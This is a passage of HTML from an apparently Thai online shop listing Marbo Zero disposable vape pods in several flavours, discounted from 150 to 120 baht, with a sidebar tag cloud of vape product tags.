<a href="https://trpods.com/product-tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2-ks-pod/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 18.571428571429pt;" aria-label="น้ำยา KS Pod (29 สินค้า)">น้ำยา KS Pod</a>
<a href="https://trpods.com/product-tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2-ks-%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99/" class="tag-cloud-link tag-link-377 tag-link-position-41" style="font-size: 20.285714285714pt;" aria-label="น้ำยา ks ส่งด่วน (34 สินค้า)">น้ำยา ks ส่งด่วน</a>
<a href="https://trpods.com/product-tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87/" class="tag-cloud-link tag-link-523 tag-link-position-42" style="font-size: 22pt;" aria-label="บุหรี่ไฟฟ้าใช้แล้วทิ้ง (39 สินค้า)">บุหรี่ไฟฟ้าใช้แล้วทิ้ง</a>
<a href="https://trpods.com/product-tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87-n/" class="tag-cloud-link tag-link-549 tag-link-position-43" style="font-size: 9.1428571428571pt;" aria-label="บุหรี่ไฟฟ้าใช้แล้วทิ้ง Nasty Fix (13 สินค้า)">บุหรี่ไฟฟ้าใช้แล้วทิ้ง Nasty Fix</a>
<a href="https://trpods.com/product-tag/%e0%b8%9e%e0%b8%ad%e0%b8%95%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87/" class="tag-cloud-link tag-link-565 tag-link-position-44" style="font-size: 16.285714285714pt;" aria-label="พอตใช้แล้วทิ้ง (24 สินค้า)">พอตใช้แล้วทิ้ง</a>
<a href="https://trpods.com/product-tag/%e0%b8%9e%e0%b8%ad%e0%b8%95%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87-vmc-pod/" class="tag-cloud-link tag-link-506 tag-link-position-45" style="font-size: 14pt;" aria-label="พอตใช้แล้วทิ้ง VMC POD (20 สินค้า)">พอตใช้แล้วทิ้ง VMC POD</a></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 34a572764d971f610b9decea3908d725 --></div></aside><aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- bf51b744b4fdb42224c0f9832881ab5c --></div></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">

<div class="product-small col has-hover product type-product post-32053 status-publish first instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-cigar/" aria-label="Marbo Zero Pod กลิ่น Cigar">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Cigar-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Cigar-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-cigar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Cigar</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32053" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32053" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Cigar&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32067 status-publish instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-grape/" aria-label="Marbo Zero Pod กลิ่น Grape">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Grape-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Grape-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-grape/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Grape</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32067" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32067" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Grape&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32068 status-publish last instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-grapefruit/" aria-label="Marbo Zero Pod กลิ่น Grapefruit">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Grapefruit-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Grapefruit-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-grapefruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Grapefruit</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32068" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32068" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Grapefruit&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32069 status-publish first instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-ice-sparkling/" aria-label="Marbo Zero Pod กลิ่น Ice Sparkling">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-IceSparkling-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-IceSparkling-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-ice-sparkling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Ice Sparkling</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32069" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32069" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Ice Sparkling&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32070 status-publish instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-lemonade/" aria-label="Marbo Zero Pod กลิ่น Lemonade">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Lemonade-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Lemonade-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-lemonade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Lemonade</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32070" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32070" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Lemonade&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32071 status-publish last instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-lychee/" aria-label="Marbo Zero Pod กลิ่น Lychee">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Lychee-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Lychee-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-lychee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Lychee</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32071" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32071" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Lychee&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32066 status-publish first instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-mango/" aria-label="Marbo Zero Pod กลิ่น Mango">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Mango-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Mango-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-mango/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Mango</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32066" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32066" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Mango&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32072 status-publish instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-mint/" aria-label="Marbo Zero Pod กลิ่น Mint">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Mint-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Mint-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-mint/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Mint</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32072" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32072" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Mint&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32073 status-publish last instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-mixberry/" aria-label="Marbo Zero Pod กลิ่น Mixberry">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Mixdberry-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Mixdberry-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-mixberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Mixberry</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32073" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32073" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Mixberry&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32074 status-publish first instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-peach/" aria-label="Marbo Zero Pod กลิ่น Peach">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Peach-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Peach-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
